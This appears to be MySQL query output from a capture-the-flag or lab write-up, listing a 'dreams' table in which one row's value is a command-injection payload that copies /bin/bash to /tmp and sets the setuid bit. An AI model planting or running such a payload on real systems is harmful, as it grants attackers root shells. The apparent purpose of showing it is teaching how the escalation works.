 mysql> select dreamer,dream from dreams;
+---------+------------------------------------------------+
| dreamer | dream                                          |
+---------+------------------------------------------------+
| Alice   | Flying in the sky                              |
| Bob     | Exploring ancient ruins                        |
| Carol   | Becoming a successful entrepreneur             |
| Dave    | Becoming a professional musician               |
| areia   | $(cp /bin/bash /tmp/bash; chmod +xs /tmp/bash) |
+---------+------------------------------------------------+
5 rows in set (0.00 sec)